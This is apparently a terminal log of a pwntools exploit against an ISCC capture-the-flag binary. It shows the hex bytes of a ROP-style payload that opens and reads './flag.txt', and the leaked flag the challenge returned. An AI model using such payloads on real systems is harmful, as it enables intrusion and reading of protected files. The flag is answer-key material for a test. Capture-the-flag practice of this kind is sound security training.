 xtyy@localhost: /mnt/d/学习/
00000000  2e 2f 66 6c  61 67 2e 74  78 74 00 00  00 00 00 00  │./fl│ag.t│xt··│····│
00000010  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
00000020  00 00 00 00  00 00 00 00  00 cf 96 f3  c4 95 d6 fd  │····│····│····│····│
00000030  00 00 00 00  00 00 00 00  9a 11 40 00  00 00 00 00  │····│····│··@·│····│
00000040  00 49 40 00  00 00 00 00  9c 11 40 00  00 00 00 00  │·I@·│····│··@·│····│
00000050  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
00000060  e0 04 d5 b8  ee 7f 00 00  9a 11 40 00  00 00 00 00  │····│····│··@·│····│
00000070  03 00 00 00  00 00 00 00  9c 11 40 00  00 00 00 00  │····│····│··@·│····│
00000080  00 4b 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │·K@·│····│····│····│
00000090  e7 b2 d5 b8  ee 7f 00 00  50 00 00 00  00 00 00 00  │····│····│P···│····│
000000a0  00 00 00 00  00 00 00 00  d0 07 d5 b8  ee 7f 00 00  │····│····│····│····│
000000b0  9a 11 40 00  00 00 00 00  01 00 00 00  00 00 00 00  │··@·│····│····│····│
000000c0  9c 11 40 00  00 00 00 00  00 4b 40 00  00 00 00 00  │··@·│····│·K@·│····│
000000d0  00 00 00 00  00 00 00 00  e7 b2 d5 b8  ee 7f 00 00  │····│····│····│····│
000000e0  50 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │P···│····│····│····│
000000f0  70 08 d5 b8  ee 7f 00 00  │p···│····│
000000f8
[*] Switching to interactive mode
[DEBUG] Received 0x50 bytes:
00000000  49 53 43 43  7b 37 31 64  61 65 65 34  64 2d 39 30  │ISCC│{71d│aee4│d-90│
00000010  32 36 2d 34  36 64 66 2d  39 33 65 36  2d 35 32 64  │26-4│6df-│93e6│-52d│
00000020  31 37 62 37  38 36 31 31  34 7d 0a 00  00 00 00 00  │17b7│8611│4}··│····│
00000030  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000050
ISCC{71daee4d-9026-46df-93e6-52d17b786114}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00$ [
*] Got EOF while reading in interactive
$